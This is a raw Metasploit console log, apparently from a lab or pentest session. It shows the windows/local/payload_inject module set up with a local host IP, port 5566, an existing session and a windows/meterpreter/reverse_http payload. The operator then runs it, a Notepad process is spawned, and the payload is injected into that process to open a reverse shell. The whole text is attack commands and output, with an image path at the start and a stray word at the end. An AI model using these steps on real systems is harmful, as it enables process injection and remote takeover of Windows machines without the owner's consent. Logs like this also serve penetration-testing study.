 msf6 exploit(windows/local/payload_inject) > set lhost 192.168.0.103
lhost => 192.168.0.103
msf6 exploit(windows/local/payload_inject) > set lport 5566
lport => 5566
msf6 exploit(windows/local/payload_inject) > set session 1
session => 1
msf6 exploit(windows/local/payload_inject) > set payload windows/meterpreter/reve
rse_http
payload => windows/meterpreter/reverse_http
msf6 exploit(windows/local/payload_inject) > exploit
[-] Handler failed to bind to 192.168.0.103:5566
[-] Handler failed to bind to 0.0.0.0:5566
[*] Running module against WIN7
[*] Spawned Notepad process 1272
[*] Injecting payload into 1272
[*] Preparing 'windows/meterpreter/reverse_http' for PID 1272
name